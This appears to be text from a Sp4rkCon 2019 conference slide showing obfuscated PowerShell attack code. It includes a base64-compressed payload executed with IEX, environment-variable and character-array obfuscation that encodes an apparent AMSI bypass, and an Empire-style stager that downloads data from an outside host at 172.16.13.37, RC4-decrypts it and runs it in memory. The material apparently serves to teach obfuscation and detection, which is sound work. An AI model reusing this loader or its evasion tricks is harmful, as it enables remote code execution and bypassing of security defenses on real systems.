 $payload.Layers.Count++
Sp4rkCon 2019
$s = New-Object
IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('dZDBboM
wEER/xRJINkowQVUvcVL1P9oejFmCA9jUXkIixL93S3PtbXdG80a7zeQMWu/YKQnQg46QvLFrRPERMVh3+
WLpNmRLWvlYnkuF4bEw4WDOfXUFgyw+IsIgHaCcoTK9BYeEg7sdiJXJ2s+u97pubA/ij7ZPwd2OlBp3/BO
H8bV8OUi4A8/UajSa9tl2UGsAnIJj267WdKjK87vgOuAcOmm8nLoignTE5nt+AcybieThKRKw8QG0aZlIK
4uaWWIRJFtsI37v5C3ieCwKvtv8jOXwzciuKNWpla3qlNx0b2uN9JqI1JyPwRuIkZD/nvED'),[IO.Comp
ression.CompressionMode]::Decompress);IEX (New-Object
System.IO.StreamReader($s,[System.Text.Encoding]::ASCII)).ReadToEnd()
powershell.exe iex $env:gkwa
sV s3zxl5 ( [typE]( "{1}{0}{2}" -f'ViRO','en','NmeNt') ) ; ( ( VARIaBle S3ZXl5 -Va
)::( "{1}{0}{3}{4}{2}"-f 'V','geten','e','iRONmeNTv','ARIAbL' ).Invoke( 'gkwa',(
"{2}{1}{0}" -f 'S','ocES','pR' )) ) |. ( ${e`Nv:c`oM`sPEC}[4,15,25]-JOin'' )
&( $EnV:coMSPeC[4,15,25]-JoIn'') ([StrINg]::Join('' , [ChAr[]]( 91,78,101 ,116 , 46
,83 ,101,114 ,118, 105, 99 ,101, 80, 111,105 , 110,116 ,77 ,97, 110 , 97, 103 , 101
, 114 ,93,58,58,83, 101 ,114 ,118 ,101 , 114 ,67,101 ,114 , 116 ,105 ,102 ,105 ,99 ,
97 , 116,101, 86 ,97 , 108 ,105,100,97 , 116 , 105, 111 ,110 ,67, 97 ,108,108 ,98 ,
97 ,99 ,107, 32 , 61 ,32 , 123 ,36 ,116,114 ,117 , 101 ,125 , 10 , 116,114 , 121 ,
123,10,91, 82 ,101 ,102 ,93 , 46, 65,115 ,115 ,101, 109,98, 108, 121 , 46,71 ,
101,116 ,84 ,121,112 ,101 , 40, 39 ,83, 121 ,115, 39, 43, 39,116,101 , 109, 46,77,
97 ,110 , 39, 43,39,97, 103 ,101, 109,101 , 110, 116, 46,65,117,116 ,39,43 , 39
,111, 109,97 , 116 ,105 ,111 , 110 ,46,65 , 109 , 39 , 43 ,39,115, 105 ,85 ,116 ,
39, 43, 39 , 105 ,108, 115 , 39 , 41 , 46, 71, 101, 116, 70, 105 , 101,108 ,100 , 40
, 39 ,97 , 109 ,39,43 , 39,115, 105, 73,110,105 ,39 ,43, 39, 116,70 , 97 ,105 , 108
,101,100 ,39, 44 ,32 , 39,78,111,110, <REDACTED> , 98 ,121,116 , 101 ,115,
44,32,48 ,44,32 ,36 ,98,121 , 116,101,115 ,46,76 , 101,110 ,103,116 , 104,41
,10,36,114, 101, 113, 117 ,101,115, 116 ,83,116, 114, 101 , 97,109 , 46 ,67,108,111
, 115 ,101, 40 ,41 , 10 , 36 , 114,101 , 113,117 , 101,115, 116 ,46 ,71 ,
101,116,82,101,115, 112, 111 ,110 ,115, 101,40,41)) )
[SySTEm.NeT.ServicEPoInTManaGEr]::EXPECT100ContInuE=0;
$Wc=NeW-OBjEcT SYSTEM.NET.WEbClIent;
$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';
$WC.HeaDERs.Add('User-Agent',$u);
$wC.ProXy=[SyStEM.NET.WebReQuest]::DefAULTWEbProXy;
$WC.PRoxY.CREDeNTiALS = [SYSTEM.NET.CRedEntiaLCAchE]::DEfAulTNEtWoRKCrEdENtialS;
$Script:Proxy = $wc.Proxy;
$K=[SySteM.Text.ENcOdIng]::ASCII.GetBYtEs('3dd0eceba9d467f0c9774f9e1b98d111');
$R={$D,$K=$ARgS;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.COUNT])%256;$S[$_],$S[$J]=$S[$J],$S[$_]
};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-BxoR$S[($S[$I]+$S[$H])%256
]}};
$ser='http://172.16.13.37:80';
$t='/news.php';
$Wc.HeAdERs.Add("Cookie","session=LeyUJFdapaN3A3/WS+Vq+P2M898=");
$DATA=$WC.DOWNloADDaTa($SeR+$t);
$Iv=$DATA[0..3];
$dAta=$dAtA[4..$DATa.lENGtH];
-jOin[ChAr[]](& $R $DaTA ($IV+$K))|IEX https://thumbs.gfycat.com/NeatDismalHoki-size_restricted.gif
 